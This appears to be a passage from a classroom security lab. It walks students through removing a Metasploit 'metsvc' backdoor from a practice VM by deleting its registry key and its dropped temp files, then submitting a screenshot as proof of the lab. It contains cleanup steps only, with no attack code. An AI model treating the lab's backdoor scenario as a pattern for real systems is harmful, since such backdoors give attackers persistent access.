
- Start --> Run --> regedit
- Highlight My Computer

- Go to Edit --> Find
- Search for "metsvc" (See Below).

- Your search will display the following
results
- Right Click on LEGACY_METSVC
- Select Delete
- On the WindowVulnerable01 VM, we will now
remove the backdoor.
- Fire up My Computer
- Navigate to C:\WINDOWS\TEMP\ZORYrBRfHDpnROg\
- Delete all the files and reboot your WindowsVulnerable01.
- On the WindowVulnerable01 VM, Reboot your machine
| Proof of Lab |
- On the Instructor VM, do a screen print of Step 1, in Section 12 above and submit to moodle.